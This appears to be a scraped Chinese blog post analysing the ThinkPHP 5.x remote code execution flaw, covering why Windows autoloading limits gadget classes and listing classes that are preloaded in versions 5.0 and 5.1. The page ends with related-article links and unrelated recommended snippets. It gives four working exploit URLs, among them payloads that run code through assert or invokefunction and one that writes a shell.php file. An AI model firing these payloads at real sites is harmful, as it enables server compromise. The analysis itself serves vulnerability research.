

跟踪半天发现类加载器有这么一行代码。位置: thinkphp\library\think\Loader.php 方法 autoload





以及一开始的获取控制器的时候 会判断是否自动转换控制器,将控制器名变成小写。

而这个url_convert配置项默认是true。

而我们的类文件名是大写的。

那么在win下,由于严格区分大小写,所以必然不会加载到相应的类文件。

(图中判断,由于IS_WIN为True,!IS_WIN必为False,逻辑与,一个为False条件就成立。)

虽然最终由于绑定参数的问题导致该方法依然不可以用(这个问题就不展开分析了)

但是这个win环境的问题确实卡了我很久。

也难怪分析了半天,为啥别人都那么快就找出利用,原来都是linux的环境,可以加载的类多了去了。

最终也导致5.0的自己没有找到利用的类。

0x04 兼容多平台的payload

综上,由于Windows的原因,所以有一些payload在windows的主机上是不可以利用的。

那么哪些payload是可以兼容多个平台呢?

由于windows自动加载类加载不到想要的类文件,所以能够下手的就是在框架加载的时候已经加载的类。

5.1是下面这些:

think\Loader

Composer\Autoload\ComposerStaticInit289837ff5d5ea8a00f5cc97a07c04561

think\Error

think\Container

think\App

think\Env

think\Config

think\Hook

think\Facade

think\facade\Env

env

think\Db

think\Lang

think\Request

think\Log

think\log\driver\File

think\facade\Route

route

think\Route

think\route\Rule

think\route\RuleGroup

think\route\Domain

think\route\RuleItem

think\route\RuleName

think\route\Dispatch

think\route\dispatch\Url

think\route\dispatch\Module

think\Middleware

think\Cookie

think\View

think\view\driver\Think

think\Template

think\template\driver\File

think\Session

think\Debug

think\Cache

think\cache\Driver

think\cache\driver\File

5.0 的有:

think\Route

think\Config

think\Error

think\App

think\Request

think\Hook

think\Env

think\Lang

think\Log

think\Loader

两个版本公有的是:

think\Route

think\Loader

think\Error

think\App

think\Env

think\Config

think\Hookthink\Lang

think\Request

think\Log

本想找出两个版本共有的利用类和方法,但由于类文件大多被重写了,所以没耐住性子一一去找(菜)

所以,payload为上述类的利用方法,是可以兼容windows和linux多个平台的,兼容多个平台有什么用呢?插件批量可以减少误判

比如:

5.1.x php版本>5.5

http://127.0.0.1/index.php?s=index/think\request/input?data[]=phpinfo()&filter=assert

http://127.0.0.1/index.php?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1

http://127.0.0.1/index.php?s=index/\think\template\driver\file/write?cacheFile=shell.php&content=<?php%20phpinfo();?>

5.0.x php版本>=5.4

http://127.0.0.1/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=phpinfo()

0x05 总结

至此,算是把整个漏洞分析记录讲完了,和p喵呜聊的时候,他也是被win坑的老惨。

所以珍惜生命,远离windows xd。

还有就是自己太菜了,给各位大佬递头。

[漏洞分析]thinkphp 5.x全版本任意代码执行分析全记录的更多相关文章

- thinkphp5.x全版本任意代码执行getshell

ThinkPHP官方2018年12月9日发布重要的安全更新,修复了一个严重的远程代码执行漏洞.该更新主要涉及一个安全更新,由于框架对控制器名没有进行足够的检测会导致在没有开启强制路由的情况下可能的ge ...

- ThinkPHP 5.0.x、5.1.x、5.2.x 全版本远程命令执行漏洞

ThinkPHP 5.0.x.5.1.x.5.2.x 全版本远程代码执行漏洞 作者:SoulCat. 来源:CSDN 原文:https://blog.csdn.net/csacs/article/de ...

- [漏洞分析]thinkcmf 1.6.0版本从sql注入到任意代码执行

0x00 前言 该漏洞源于某真实案例,虽然攻击没有用到该漏洞,但在分析攻击之后对该版本的cmf审计之后发现了,也算是有点机遇巧合的味道,我没去找漏洞,漏洞找上了我XD thinkcmf 已经非常久远了 ...

- 干货|CVE-2019-11043: PHP-FPM在Nginx特定配置下任意代码执行漏洞分析

近期,国外安全研究员Andrew Danau,在参加夺旗赛(CTF: Capture the Flag)期间,偶然发现php-fpm组件处理特定请求时存在缺陷:在特定Nginx配置下,特定构造的请求会 ...

- 20.Ecshop 2.x/3.x SQL注入/任意代码执行漏洞

Ecshop 2.x/3.x SQL注入/任意代码执行漏洞 影响版本: Ecshop 2.x Ecshop 3.x-3.6.0 漏洞分析: 该漏洞影响ECShop 2.x和3.x版本,是一个典型的“二 ...

- WordPress wp-includes/functions.php脚本远程任意代码执行漏洞

漏洞名称: WordPress wp-includes/functions.php脚本远程任意代码执行漏洞 CNNVD编号: CNNVD-201309-166 发布时间: 2013-09-13 更新时 ...

- Struts 2最新0day破坏性漏洞(远程任意代码执行)等的重现方法

Struts 2的远程任意代码执行和重定向漏洞,是这两天互联网上最重大的安全事件,据说国内互联网企业中,很多电商纷纷中招,应该已经有大规模的用户隐私泄露.这里我们简单总结下怎样在自己机子上重现这些漏洞 ...

- Git漏洞允许任意代码执行(CVE-2018-17456)复现

Git漏洞允许任意代码执行(CVE-2018-17456) 国外安全研究员 joernchen 在 9 月 23 日向 git 官方报告了漏洞的相关细节.10月5日,Git项目披露了一个漏洞,编号为C ...

- PHP-CGI远程任意代码执行漏洞(CVE-2012-1823)修复方案

首先介绍一下这个漏洞,其实是在apache调用php解释器解释.php文件时,会将url参数传我给php解释器,如果在url后加传命令行开关(例如-s.-d .-c或 -dauto_prepend_ ...

随机推荐

- Django学习手册 - 自定义simple_tag / filter

相关: Django的模板引擎提供一般性的功能函数,通过前端可以实现多数的代码逻辑功能,但它仅支持大多数常见情况下的函数功能,例如if判断,ifequal对比返回值等,复杂一些的函数功能并不支持,例如 ...

- spring整合ehcache2.5.2缓存异常-- net.sf.ehcache.CacheException

报错如下: The source of the existing CacheManager is: DefaultConfigurationSource [ ehcache.xml or ehcach ...

- 017_nginx重定向需求

重定向的各种需求 需求一. 前端同事需要把特定的url进行重定向,实现如下: location / { root /data/base.apiportal_opsweb; index index.ht ...

- ajax使用异步问题

使用$.ajax(...)中 async:默认为true,表示异步,具体描述,请查看别的文档 var formData = new FormData($("#dataForm")[ ...

- RestTemplate -springwebclient

1 使用jar版本 - spring-web-4.3.8.RELEASE.jar 场景:backend,post请求远端,header中加入accessToken,用于权限控制 HttpHeaders ...

- eclipse安装主题插件(Color Theme)

点击“Help”--> Install New Software Name:ColorThemeLocation:http://eclipse-color-theme.github.io/upd ...

- java控制语句 if-else while do-while for return break continue goto switch default

if for //: object/ForEachFloat.java package object; import java.util.Random; public class ForEachFlo ...

- pytest一:pytest 框架介绍

pytest 是 python 的一种单元测试框架,与python 自带的 unittest测试框架类似,但是比 unittest 框架使用起来更简洁,效率更高.根据pytest 的官方网站介绍,它具 ...

- HDFS上创建文件、写入内容

1.创建文件 hdfs dfs -touchz /aaa/aa.txt 2.写入内容 echo "<Text to append>" | hdfs dfs -appen ...

- Spring整合Quartz实现动态定时器,相关api,定时器添加,删除,修改

一.版本说明 spring3.1以下的版本必须使用quartz1.x系列,3.1以上的版本才支持quartz 2.x,不然会出错. 原因:spring对于quartz的支持实现,org.springf ...